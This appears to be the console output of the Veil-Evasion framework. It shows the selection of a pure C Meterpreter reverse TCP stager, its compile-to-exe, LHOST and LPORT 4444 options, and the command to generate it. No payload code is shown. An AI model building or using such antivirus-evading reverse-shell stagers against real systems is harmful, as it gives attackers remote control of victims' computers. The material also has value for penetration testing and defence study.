 Veil/Evasion>: use 7
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
Payload Information:
Name: Pure C Reverse TCP Stager
Language: c
Rating: Excellent
Description: pure windows/meterpreter/reverse_tcp stager, no
shellcode
Payload: c/meterpreter/rev_tcp selected
Required Options:
Name Value Description
COMPILE_TO_EXE Y Compile to an executable
LHOST IP of the Metasploit handler
LPORT 4444 Port of the Metasploit handler
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option